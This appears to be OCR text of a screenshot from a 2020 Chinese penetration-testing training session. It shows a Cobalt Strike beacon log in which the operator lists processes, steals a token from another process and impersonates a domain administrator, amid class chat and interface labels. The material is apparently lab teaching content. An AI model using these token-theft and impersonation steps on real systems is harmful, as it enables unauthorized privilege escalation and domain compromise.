 网安学院2020年渗透测试培训总
腾讯文档
第二期预习内容
有道云笔记
上课中 01:09:46
应用
书签工具栏
WEBSITES
LAB
GR_BLOG
CVE
EXP
Tools
Linux
MyBlog
Soft
Python
Html
网址导航
Others
ShellCode
ClearCache
Introduction · 安...
史上最全的正则表...
其他书签
腾讯课堂
有道云笔记
CS-Token.md
保存
分享
演示
登录 / 注册
[+] host called home, sent: 8 bytes
[*] You are WIN7-1\Administrator (admin)
3916 3332 cmd.exe x64 4 WIN7-1\Administrator
4044 1160 conhost.exe x64 4 WIN7-1\Administrator
4236 1160 conhost.exe x64 4 WIN7-1\Administrator
4332 244 mshta.exe x64 4 WIN7-1\Administrator
4412 808 dwm.exe x64 4 WIN7-1\Administrator
4440 4404 explorer.exe x64 4 WIN7-1\Administrator
4456 1160 conhost.exe x64 4 WIN7-1\Administrator
4464 4524 mshta.exe x86 4 MINGY\administrator
4500 1160 conhost.exe x64 4 MINGY\administrator
4524 3916 incognito.exe x86 4 WIN7-1\Administrator
4912 4332 powershell.exe x64 4 WIN7-1\Administrator
4924 4440 cmd.exe x64 4 WIN7-1\Administrator
4932 1160 conhost.exe x64 4 WIN7-1\Administrator
4956 1160 conhost.exe x64 4 WIN7-1\Administrator
5052 4464 powershell.exe x86 4 MINGY\administrator
beacon> steal_token 4500
[*] Tasked beacon to steal token from PID 4500
[+] host called home, sent: 12 bytes
[+] Impersonated MINGY\administrator
beacon> getuid
[*] Tasked beacon to get userid
[+] host called home, sent: 8 bytes
[*] You are MINGY\administrator (admin)
讨论区
成员(16)
高先志
1
郭庆贤
1
高先志
3
"何景俊"送给"mingy"一朵
分
发送
资源监控
有道云笔记
立即下载